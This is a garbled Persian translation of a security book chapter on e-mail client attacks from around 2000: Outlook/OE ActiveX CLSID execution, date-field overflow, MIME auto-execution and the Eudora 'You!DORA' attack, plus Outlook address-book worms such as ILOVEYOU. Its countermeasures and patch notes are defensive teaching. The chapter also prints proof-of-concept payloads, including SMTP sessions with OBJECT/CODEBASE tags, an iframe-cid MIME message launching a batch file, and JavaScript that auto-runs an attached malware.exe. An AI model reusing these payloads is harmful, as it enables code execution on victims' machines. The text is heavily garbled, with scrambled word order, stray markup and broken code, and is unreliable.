بـا غـيرفعال نمودن Activex اين رفتار Access متوقف نخواهد شد ، براي اينكه آن بايستي مطابق با راهنماييهاي يا آموزشهاي يافت شده در سايت زير تعمير
                                                                                                                                          شود :
                                                       http://www.microsoft.com/technet/security/bulletin/ms00-049.asp 
مـا توجـه خـاص شما را به تكه برنامه بويژه براي عمل دستيابي مربوط معطوف كرديم (ماكروسافت آنرا آسيبپذيري Script IE مينامد ) تكه برنامه كامپيوتري ميتواند
                                                                                                                                    پيدا شود در :
                                                http://www.microsoft.com/Windows/ie/download/critical/patch11.html
                   پيرامون كاري (Work – around) بايستي كلمة عبور {\rm Admin} را براي دستيابي ( با يان پيشفرض كه خالي است ) اجرا كند ، به شرح ذيل :
                                                                                ۰- Access 2000 را شروع كنيد اماهيچ اطلاعات پايهاي را باز نكنيد .
                                                                                                         -٢ Security / Tools را انتخاب كنيد.
                                                                                                 -٣ User و Acounts Group را انتخاب كنيد .
                                                                        -٤ كاربر Admin را كه بايستي بعنوان پيشفرض تعريف شده باشد انتخاب كنيد .
                                                                                             -٥ برويد به برچسب password logon change
                                                                                 - كلمهٔ عبور {\rm Ad}بايستي خالي باشد اگر هرگز تغيير نيافته باشد .\epsilon-٧ يك كلمة عبور براي كاربر Admin ايجاد كنيد .
                                                                                                          . اجهت خروج از منو كليك كنيد.\rm{Ok} -۸
ايـن از ايـنكه كـد نابكـار VBA بـا امتـياز كـامل اجـرا و راهاندازي شود جلوگيري ميكند {\rm SANS} نيز خاطر نشان ميسازد كه مسدودكردن فايل خروجي ونيدوز كه در
firewall يـا ديـوارةآتـش ( 445TCCP & 139 TCP (بـه اشـتراك گـذارده شده ، امكان مورد نيرنگ قرارگرفتن كاربرها در داخل شروع اجراي كد از راه دور را
```
### **Nonzero Activex CLSID**



كاهش خواهد داد .



اســـــــــاس ايـــــــــن آســـــــــيبپذيـــــــــري تقريـــــــــبًا ملاحظـــــــــة بـــــــــدون مقدمـــــــــةفـــــــــايل حـــــــــاوي آدرس Bugtraq را بعدي ( force feeding آسيبپذيري ، malware.com به مـيشـود مـربوط كـه) http://www.securityfocus.com/bugtraq/archive) ببينيد) . Pond Weld هك كننده extraordinaire از Lopht و شهرت NT cat Net ، از طرف همكارش DilDog بصدا در آيد ، از cult و از Dead Cow و شــهرت 2000 Orifice Back بــراي ارائــه يــك مكانيســيم بــراي اجــراي فايلهــاي fed force ) غــذاي مقــوي) بــراي كاربــرها بوســيلة تكنــيك com.malware بـا پـيكرهبـندي برچسـب Object Activex بـا يـك پارامتر غيرصفري CLSID درون بدنة پيغام جنايتكار پست الكترونيكي ، هر فايلي روي ديسـك قـابل اجـرا مـيباشد .اين پيشنهاد وحشتآميز any را قابل اجرا ميسازد روي ديسك كاربر هدف نهاني . اينجا نمونهاي از پست الكترونيكي با پوشش هك كننده به نمايش گذارده شده : helo somedomain.com mail from: <mallory@attack.net> rcpt to: <hapless@victim.net> data subject: Read this! Importance: high MIME-Version: 1.0 Content-Type: text/html; charset = us - ascii

 $<$ HTML $>$ 

<HEAD>

 $<$ /HEAD>

<BODY>

<OBJECT CLASSID = 'CLSID:10000000-0000-0000-0000-000000000000'

CODEBASE = 'C:\windows\calc.exe'></OBJECT>

 $\langle$ /BODY> $\langle$ /HTML>

quit

.

بـه پارامـتر غيرصفر CLSID دقت كنيد . اين آن چيزي است كه عملكرد tick را ميسازد ، فايل كه بايد اجرا شود بسادگي در پارامتر BASE CODE

كاربرهاي Outlook اگر يك پيغام متخطي را بازنگري كنند ، بخوانند ، جواب دهند (reply (يا به بعدي بفرستند (forward (كنند آسيبپذير هستند . در ابـتدا عملكرد كد به Bugtraq ارسال شده بود ، تا اينكه بعداً فاش شده بود كه اين مثال سخت كدبندي شده (hard – coded) درجهت كاركردن در برابر سرور روي يـك  $\rm LAN$  خصوصـي مـي باشـد و بنابرايـن وقتـيكه به كاربرهاي متصل شده به اينترنت يست شده است عمل نخواهد كرد ، بنظر مي رسد عمل ارسال اشتباهاً توسط Drew Aaron ، كسـي كـه ظاهـراً سـعي كـرده بود يك تكنيك مشابه براي پوشش هككنندة mail ارائه دهد انجام شده است كه در اين بخش خاطر نشان ساختيم زمانيكه وي بطور غيرعمدي پيغامي bugtraq ، ايجاد شده بود ارسال كرد . براي ضبط يك چنين پيغامي بنظر ميرسد چيزهايي در ذيل باشد .  $\equiv$  helo somedomain.com mail from: <mallory@attack.net> rcpt to: <hapless@victim.net> data Date: Sun, 7 May 2000 11:20:46 +*[~1000bytes + exploit code in hex or ascii]* Subject: Date overflow! Importance: high MIME-Version: 1.0 Content-Type: text/plain; charset = us - ascii

This is a test of the Outlook/OE date field overflow.

quit

0

.

پـــــــژوهش سيســـــــتمهـــــــاي امنيتـــــــي محـــــــرمانه (Research system Security Underground (يعنـــــــي (com.ussrback.www://http , USSR (و همچنيـــــــن ادعـــــــاي اعتـــــــبار نمـــــــو بـــــــراي كشـــــــف ايـــــــن flaw (درز–رخنه) ( يا حداقل شنيدن دربارة آن از يك هككننده بنام Metatron (

# **اقدام متقابل براي Overflow Field Date ) سرريزشدن فيلد تاريخ )**

مطابق مجلة ارسال شده توسط ماكروسافت در http://www.microsoft.com/technet/security/bulletin/ms00-043.asp آسيبپذيري ميتواند توسط نصب fix در : http://www.microsoft.com/Windows/ie/download/critical/patch9.html اصلاح شده باشد . اين ميتواند همچنين توسط يك پيشفرض نصب هر يك از ارتفاع دهندگان زير حذف شده باشد : Internet Explore 5.01 Service Pack 1 Internet Explore 5.5 on any system except Windows 2000 ( روي هر سيستمي بجز ويندوز ٢٠٠٠) كاربـرهاي ويـندوز 2000 بايسـتي بـه 5.01 برگـردند و تكـهبـرنامه كامپـيوتري را بكـار بـبرند و سـپس آنـرا بالا ببرند تا 5.5 فايل محافظت (پشتيبان) سيستم ويندوز . وا جهت بروز در آوردن در تكه برنامة 1E 5.5 در Win 2k ارائه مي دهد . بـدون پـيشفـرض نصـب ايـن ارتفـاعدهـندگان همچنين اين آسيبپذيري را حذف خواهندكرد ، بشرط اينكه روش نصب طوري انتخاب شده ب اشد كه قطعات ارتفاعدهنده ( Upgraded ( Express Outlook نيز نصب شوند . ( كاربر ميبايستي اين نصب را فوراً انجام دهد )

# *Hacker* ١٥٥

0 **اجراي MIME**



دقـت كنيد كه Juan Carol's Garcia Cuartango( خوآن كارلوس گارسيا كارتانگو) تحليلگر امنيتي IE . اين عمل را وسيلهٔ نفوذ يک تركيبي از رفتار



 $<$ HEAD $>$ 

#### </HEAD>

```
<BODY bgColor = 3D#ffffff> 
                             \langleiframe src = 3Dcid:THE-CID height = 3D0 width = 3D0>\rangleiframe>
                      If secure, you will get prompted for file download now. Cancel. <BR> 
                                            If not, I will now execute some commands ... < BR>
                                                                                               </BODY> 
                                                                                               </HTML>
                                                                                             - - 2 - -- - 1Content-Type: audio/x-wav; 
                                                                                   name = "hello.bat" 
                                                    Content-Transfer-Encoding: quoted-printable 
                                                                              Content-ID: <THE-CID> 
                                                                                              echo off 
                                                                                               dir C:\ 
                                                            echo YOUR SYSTEM HAS A VULNERABILITY 
                                                                                                  pause 
                                                                                                  - - 1quit 
توجه كنيد محتوي ID از قسمت MIME با 1= boundary> CID – THE <ليست شده است و اين محتوي ID اشاره شده توسط IFRAME
كـه در داخـل بدنـة اصـلي پـيغام (2port MIME (تعبـيه شـده اسـت ( هـر يـك از ايـن خطهـا بـراي رجـوع پـررنگ شـدهانـد) وقتـيكه ايـن پيغام بازنگري شد در
```
ارائه ميشود و Console را اجرا ميكند ، همانطوريكه در تصوير بعدي نشان داده ميشود :  $\text{IFRAME}$  ،  $\text{Outlook}$  /  $\text{OE}$ 



### *Hacker* ١٥٧

مانـند قـرار دادن (insert) كد مناسب در پارت MIME (Part) كه بوسيلة <THE – CID كمشخص شده است ميرباشد . اين حمله يا هجوم نيز مي توانست با ميزباني يک صفحه جنايتكار وب اجرا شود . در اين حالت ، واضح است كه يک آسيبپذيري بسيار جدي و شديد وجود خواهد داشت چرا كه اين به مهاجمين اجازه ميدهد تا كد انتخابيشان را در سيستم قرباني با ارسال آسان وي به پست الكترونيكي (E-mail) اجرا نمايند . يـــــــك بـــــــارگذاري جالـــــــب جهـــــــت ملاحظـــــــة هجمومـــــــي شـــــــبيه بـــــــا ايـــــــن ابـــــــزار passdump اثـــــــر Junker در

. ميباشد) http://www.hackersclub.com/km/files/hfiles)

passdump كلمـة عـبور كاربرهايـي را كـه در حـال حاضـر از حافظـة بـه ويـندوز logged - on كـردند رامـيخوانـد و آنها را براي root system root ديم مـي خوانـند . عملكـرد خوآن كارلوس ميتوانست. براي اجراي passdump بعنوان يك پيوست MIME مورد استفاده قرار گيرد و سپس يكي ديگر از  $\lozenge$ pass.txt ساير عملكردها در اين فصل باشد كه قادر به خواندن فايل txt ميبوده و ارسال با پست الكترونيكي به مهاجم از راه دور كه در حال بكارگيري تكنيكهايي شبيه Outlook werms book address ميباشد . تصور كنيد گروههاي كاربرن اينترنت ندانسته و ناخواسته كلمههاي عبورشان را روز بروز به بيرون ميفرستند .

# **MIME**

Popularity:

Simplicity:

**Risk Rating:** 

Impact:

چـارهٔ يـا عـلاج كوتـاه مـدت ايـن عمل بدستآوردن تكهبرنامهاي از مجله يا بولتن O20-1 $\rm{MS}$  ماكروسافت است كه روشي را نصب ميكند كه  $\rm{IE}$  انواع مطمئن غـيرمعقول MIME را در زمـان تعبـية آن در HTML جابجـا نمـايد . ايـن تغيـيرات رفـتاري IE از شـروعكـردن اتوماتـيكوار اجـراي انواع MIME در پيوستها ( attachment (جهـــت اعـــلان فـــايل Download شـــده بجـــاي آن مـــيباشـــد . ايـــن آســـيبپذيـــري بعـــنوان 2524 ID Bugtraq در ( /2524bid/com.security.www://http (فهرستبندي شده است و در Packe Service 2000 Win نصب شده است.

بـا پيشـگيري طولانـي مـدت از اعمال آسيبناپذيري خودكار بايستي OE/Outlook را طوري پيكرهبندي نماييم كه با خاطرجمعي كامل Email خوانده شود . بخصـوص اگـر فـايل Download بـراي حـوزة امنيتـي كه در آن Email خوانده ميشود غيرفعال شده باشد . اين رفتار يا عملكرد حوزههاي امنيتي IE تحت موضوع بكارگيري عاقلانة حوزههاي امنيتي اتفاق نميافتد و آن به عنوان يك راه حل كلي براي رقابتكردن با Activex مورد بحث قرار گرفته است .



6

8

10

8

0





پـنجرة Pane Preview فعـال شـده باشـد . اگـر Pane Preview فعال (enable (نباشد يك كاربر بايد پيغام Email را باز كند و كد را وادار به اجرا نمايد .

گزيـنه Viewer Microsoft Use را تحت mail viewing/options/Tools فعال كنيد اولين گزينههاي انتخابي توسط پيشفرض فعال شوند . ( بــــــــــــــــــر عكــــــــــــــــــس بعضــــــــــــــــــي اخطارهـــــــــــــــــــاي قبلــــــــــــــــــي گزيــــــــــــــــــنه تركيـــــــــــــــــــب

# Executablet Allow در HTML نبايستي فعال باشد).

اين آسيبپذيري از طريق جاگذاري يا تعبيهٔ Eudora در فايلهاي پيغامهاي پست الكترونيكي HTML ايجاد مي شود . ( بعنوان مثال تصويرهايinline ( آنها در يك دايركتوري ويژه ذخيره ميشوند ، بعنوان folder embeded ) در پوشته تعبيه شده ) بر ميگردند .

پست الكترونيكي HTML The سپس ميتواند اين فايلهاي كاركردة IDS Control MIME) CID (را بعنوان قسمتي از URL با برچسب : cid" . برگرداند control – id"

بنابرايـن اگـر مهـاجم پـيغام پسـت الكترونيكـي  $\rm{HTML}$ را بـا دو پيوست  $\rm{attachment}$  تعبيه شده به پيغام ايجاد نمايد ، با يک اشاره ساده به CID يكي از پيوسـتها در بدنةپيغام ، ميتواند آنها را در يك سيستم ايستگاه كاري پياده و اجرا نمايد . عطف يا اشاره line in )درون خطي ) اولين پيوست HTML را فرا ميخواند و

```
هكر ١٥٨
```

```
محتويات Script Java دومي را بعنوان شيئي Activex معرفي مينمايد و آنرا اجرا ميكند .
كـد concept – of – Proof در زيـر از txt.DORA!you/com.maleware.www://http ايـن آسـيبپذيري را معرفي ميكند (ما تركيب 
                                                               را به اختصار پيرايش كردهايم). \mathrm{Base}-64-\mathrm{encoded}\boxed{\blacksquare}IE – Version : 1.0
                                                                          To: helpless@Victim.com 
                                                                              Subject : YOU! DORA 
                                                               Content-Type: multipart/related; 
                                                         boundary = "-CF416DC77A62458520258885" 
                                                                         -CF416DC77A6245820258885 
                                                  Content-Type: text/html; charset = us-ascii 
                                                                Conetnt-Transfer-Encoding: 7bit 
                                           <!doctype html public "-//w3c//dtd html 3.2//en"> 
                                                                                              <html><head> 
                                                                          <title>YOU!DORA</title>
                                                                                            </head> 
                               \& body bgcolor = "#0000ff" text = "#000000" link = "#0000ff"
                                                          vlink = "#800080" alink = "#ff0000"> 
                                                                                                \text{br}\langle h r \rangle<img SRC = "cid:mr.malware.to.you" style = "display:none"> 
                             <img id = W0W src = "cid:malware.com" style = "display:none"> 
                                                             <center><h6>YOU!DORA</h6></center> 
          \langleIFRAME id = malware width = 10 height = 10 stype = "display:none"> \langle/IFRAME>
                                                                                           <script> 
                                                              //18.03.01 http://www.malware.com 
                                                                 malware.location.hrf = W0W.src 
                                                                                          </script> 
                                                                                            </body> 
                                                                                            \langle/html>
                                                                       -CF416DC77A62458520258885 
                                                        Content-Type: application/octet-stream 
                                                                Content-ID: <mr.malware.to.you>
                                                              Content-Transfer-Encoding: base64 
                                       Content-Disposition: inline; filename = "malware.exe"
```

```
Hacker ١٥٩
                                                       [base64-encoded attachment "malware.exe"] 
                                                                           -CF416DC77A62458520258885 
                           Content-Type: application/octet-stream; charset = iso - 8859 - 1 
                                                                          Content-ID: <malware.com>
                                                                 Content-Transfer-Encoding: base64 
                                      Content-Disposition: inline; filename = "You!DORA.html" 
                                                     [base64-encoded attachment "You!DORA.html"]
                                                                      -CF416DCT7A62458520258885 - -وقتــــــيكه ايســــــتگاه كــــــاري Eudora ايــــــن پــــــيغام را دريافــــــت مــــــيكــــــند ، دو فــــــايل html. Dora ! You و
                                         وانتقال مي\epsilonهند ، رفتار طبيعي براي پيوستهاي درون خطي MIME ميباشد . \epsilonاينجا html. Dora ! You شبيه به آنچه در ASCII هست بنظر ميرسد :
                                                                                               <script> 
                                                                //http://www.malware.com -18.03.01 
                             document.writeln ('<IFRAME ID = runnerwin WIDTH = 0 HEIGHT = 0 
                                                                  SRC = "about:blank"></IFRAME>'); 
                                                                         function linkit (filename) 
                                                                                                        { 
   strpagestart = "<HTML><HEAD></HEAD><BODY><OBJECT CLASSID = "+" 'CLSID:15589FA1-C456-
                                                           11CE-BF01-00AA0055595A' CODEBASE =' "; 
                                                      strpageend = " '></OBJECT></BODY></HTML>";
                                                                     runnerwin.document.open ( ) ; 
                          runnerwin.document.write (strpagestart + filename + strpageend) ; 
                                                                                                        } 
                                                                            linkit ('malware.exe') ; 
                                                                                              </script> 
همانطوريكـه در ايـنجا مشـاهده مينماييد ، فايل exe. maleware اتوماتيكوار اجرا شده و روتين linkit را اجرا مينمايد و سپسنام فايل را بدرون قلمر HTML 
ارسـال مـينمايد و آنرا بدرون IFRAME فوران مينمايد ( اطلاعات بيشتر در زمينةاجرائي اتوماتيک فايلها با hyper link ، شامل كد نمونه در جائيكه پايهريزي شده
                                                                           است ، در عنوان Aktile KB يافت ميشود . 
                                     http://www.support.microsoft.com/support/kb/articles/a232/0/77.ASP
```
نتـيجة نهايي در اينجا ، همانطور كه قصد داشتيم ، اجراي شفاف و اتوماتيك exe.maleware بدون هيچ مداخلهاي از طرف كاربر بسادگي با پيشنگري پيغامهاي دريافتي Email صورت ميگيرد . exe.maleware اجرا ميكند يك دسته فرمان تمام صفحه را از طريق تصويري از وزيدن بر شعلههاي (flows fanning (اجرا مي كند — يك كمي بالاتر از  $\Gamma$ 0p ، اما مطمئناً به آن بدي نمي $\mathbb{I}$ ند باشد :

### **اقدام متقابل در برابر پيوستهاي حاوي Eudora پنهاني**

بهترين راه مقابله با اين عمل شايد upgrade ) بالابردن سطح) 5.1 Eudora ميباشد . Download مجاني از com.eudora.www://http . يــــــــــك كــــــــــار كلــــــــــي غــــــــــيرفعالســــــــــاختن گزيــــــــــنة Viewer s'Microsoft User تحــــــــــت Mail Viewing/Options / Tools ميباشد . غيرفعال ساختن Script Java و Activex ميان IE ، اين هجوم يا حمله را ضعيف و ناتوان خواهد ساخت . اين آسيبپذيري بنام 2490 Bugtraq ID در سايت زير فهرستبندي شده است : http://www.securityfocus.com/bid/2490

### **ُرمهاي آدرس بوك Outlook**

در طـي سـالهاي اخـير قـرن بيسـتم ، سـواركاران كـد جنايـتكار جهـان ، يك جشن بيخود و خودسرانة سال جديد به هزينة كاربرهاي Outlook و Outlook Express راه انداختند .

كشـتار يكجـا و دسـتهجمعـي wermهـاي آزاد شده و رها شده كه مبني بر يك تكنيك زيبا براي بقاي خودش پايهريزي شده بود : توسط پست يا ارسال خودش به ورودي آدرس بـوك شخصي تام قربانهاي ، werm با يك لباس مبدل و با نقاب بعنوان اينكه از يك منبع مورد اعتماد (source trusted (سرچشمه ميگيرد ، شركت مينمايد .

ايـن تكـه ناجـيز از مهندسـي اجتماعـي ( در فصـل ١٤ مشاهده كرديد ) در واقعي يك لطمه يا ضربةواقعي از طرف يك نابغه بود . شركتهايي در اين دهها هزار نظر از كاربران Outlook اشان بودند مجبور به shutdown كردن server mail ) سرروهاي پست ) هايشان شدند تا از نفوذ پيغامهاي كه رفت و برگشت ميان كاربران را و فشـردهسـازي ميكنند ، جعبههاي پستي را مسدود ميكنند و بر فضاي  $\rm disk$  سرور فشار ايجاد ميكنند جلوگيري مي $\rm Lip$  بنگردن Zip پيوستهايي كه از طرف كساني كه آنها ميشناختند و با اطمينان داشتند ميآمد خودداري و مقاومت كنند .

اوليـن پـرتاب يـك چنين Email اي با نام Melissa بود . اگر چه ديود ال اسميت ، مولف يا سازندة Mellisa ، دستگير شدو سرانجام گناهكار شناخته شده و ادعـا كـرد كـه شـخص دوم مسـئول اين دزدي كامپيوتر ميباشد و بدين ترتيب مدت ٥ تا ١٠ سال رادر زندان سپري نمود ومبلغ 150,000 دلار جريمه پرداخت خسارت واردنمـودن بـه فـرديكه سالها به انتشار يكي تا آخر آن ادامه دادند . تحت نامهاي خودماني zip. Explore . Worm Boy bubble و you love I كه آنقدر گشت زد و فراگير شد تا اينكه در اواسط آن بنظر آ،د از مهيج نمودن اين رفتارها و عملكردها در اواخر سال 2000 خسته شده بود .

بهرحال اين تهديد هنوز پافشاري ميكند و اين يكي از نيازهايي است كه بايد روشن و light high گردد .





ايـنجا يـك زيرروال روال عادي جزئي (VBScript (يا زبان مناسب Script Basic Visual از ورم You Love I ميباشد كه آنرا وادار ميسازد تا از طريق Email انتشار و گسترش يابد ( بعضي خطوط بطور دستي براي جوربودن با صفحه شكسته شدهاند ) . sub spreadloemail ( )

on Error Resource Next

ايـن روال عـادي سـادة خـط 37 يـا (line – 37 (طـب ميكند رابط Programming Application Microsoft) MAPI (را براي پاككردن كتابچه آدرس ويـندوز (WAB (در محضـرخانه يـا Registry و ايجاد يك آيتم mail با موضوع you love I و بدنة پيغام با اين عبارت : « لطفاً پيوست you love I ارسـالي از طـرف مـرا كنـترل كنيد » در آنجا براي هر دريافت كننده يا گيرنده آن ( با تشكر و سپاس از Lewis Brain برايان لوئيس از Inc . Foundstone كه براي ياري ما ،اين كه را تجزيه نمود) در صورتيكه هر غير برنامهنويسي خارج از آنجا فكر ميكند اين علم موشك scream Rocket بيايد بخاطر بسپاريم كه love I you مبني بر مقالة تز ( پاياننامه) آكادميك نوشتة يك دانشجوي ٢٣ سالة كالج بود ، چه كسي ميداند چقدر ضرر و زيان يا خسارت صورت گرفته است ؟!

# c

. .

در اواسـط سـاليان سوءاسـتفاده ، ماكروسافت خسته شد از اينكه خاطر نشان سازد كه كاربران سرانجام بخاطر شروع به اجراي پيوستهاي پست الكترونيكي كه محتوي يـك چنين wormهايي هستند و يكتكه برنامه ارائه دادند مورد سرزنش قرار ميگيرند . تكه برنامه Update Security Email 1 –SR 2000 Outlook در :

# http://www.office.microsoft.com/download/2000/Out2ksec.aspx

ناميده شده بود . يك صورت از اين نصب سه طرفه يا سه شاخه ، Guard Model Object بود كه طوري طراحي شده بود تا وادار كند كاربر را در زمان اجراي برنامه خارجي جهت دستيابي به آدرس بوك Outlook آنها و يا يك email از طرف كاربر بفرستند .

# *Hacker* 181

شـركتهاي معتبر تكنولوژيهاي نرمافزاري ( crop RST ، حالا Cigital ، com.cigital.www://http ارائه داد . بهرهگيري بيشتر كه متوقف سازد فراخوانيهاي Outlook توسط به نمايشگذاردن موتور Scripting Basic Virtual ، بدينوسيله انتشار ويروسهاي شبه you Love I را متوقف ساختند . تكه برنامه ، كه تـنها dll.Befriends) JBF (فـراخواند ، مـيتوانست بكار برده شود در اتصال با بروز رساندن ماكروسافت براي Outlook در مقابله با Object Microsoft Guard Model كـه كار ميكند باكنترل دستيابي به توابع ميان Outlook كه براي جمعآوري آدرسهاي Email يا ارسال Email مورد استفاده قرار ميگيرند و ر ميكند توسط كنترل توانايي ساير كاربردها جهت دستيابي به Outlook يا Outlook Express در اين رويداد كه دستيابي از يك Script در حال اجرا از desktop يـا از فـايل پيوست ، ناشي ميشود دستيابي انكار شده است . در غير اين صورت از كاربر خواسته ميشود كه تاييد نمايد اين را : برنامة كاربردي بايستي جواز دسترسي به Outlook ) از جزئيات تكنيكي JBF در html.tech/JBF/com.cigital.www://http ( را داشته باشد .

ادعـا مـي $\iota$ ـند كه ابزارشان ممتاز است ، از آنجائيكه Object Model Guard ماكروسافت بايستي ليست كامل و جامع از اشياء اگر كه بايستي موفق باشد G بعـنوان يـك وظيفة مبارزه طلبي را محافظت كند ، آنها همچنين توجه كردندكه آدرسهاي Email ممكن است هنوز ارسال شوند اگر آنها پديدار شوند در Signatures امضاها ، بدنهٔ متنهاي پيغام يا ساير مدارک و آنچه روشهاي آينده براي عملكرد flawsها در Outlook جهت ارسال emailها كه احتمالاً بايستي پيدا شوند ، ميباشد

يافتـن دسـتيابي مبنـي بر Script به Outlook/OE و JBF بصورت تئوري و نظري ميتوان از حملات مبني بر يک حيطة وسيع از تكنيكهاي هجوم يا حمله مربوط جلوگـيري نمـود. Just Be Friends.DLL يـا DLL ( فقـط دوسـت باشيم) ميتواند در http://www.cigital.com/JBF موجود باشد . ما آنرا توصيه  $\rm{Nt/2000}$  مي $\rm{C}$ مي كنيم براي  $\rm{Outlook}/OE$  كاربران روي سكوهاي

. يادداشت : Just Be Friends روى سكوى Win9x كار نمى كند

# **هجومهاي فايلهاي پيوست ( حملههاي فايل پيوست )**

يكـي از مناسـبـتريـن چهرههاي يا صورتهاي  $\rm E$ -mail توانايي براي پيوستكردن فايلها به پيغامها ميباشد . اين ذخيره كننده عالي وقت  $($  time  $\rm s$ aver ) آشكارا اشـكالاتي دارد ، بـه هـر حالـت - يعنـي تمـايل كاربر براي اجراي كردن فقط در زمينة هر فايلي كه از طريق Email دريافت ميكنند ، هست . هيچكسي بنظر نميآيد كه فـراخواند آنچه كه معادل دعوت كردن افراد بد ؟؟؟ بداخل اتاق نشيمن است . در آينده هجومهاي زيادي را مورد بحث قرار خواهيم داد كه از فايلاي پيوست شده به پيغامهاي Email متـنفر هسـتند . چرخشـها يـا گردشـهاي فراوان اطراف مكانيسمها براي پنهانكردن طبيعت فايلهاي پيوست شدهيا آنرا بصورت تجزيهناپذير و جذاب براي انگشت كليك كنندة ماوس قرباني ميسازد . ساير حملات يا هجومها كه ما بحث ميكنيم بسيار دسيسهآميز هستند ، درست عين نوشتن فايلهاي پيوست شده به روي ديستك بدون any مداخلـة يـا علـم كاربر . اغلب كاربران اينترنت ميدانند كه پيوستهاي Email را بينهايت با دقت انتقال دهند ( رد و بدل كنند ) و با بيايماني عظيم – ما اميدواريم بخشهاي زيرين قدرتمندانهاين تصور كلي را استحكام بخشد .



.

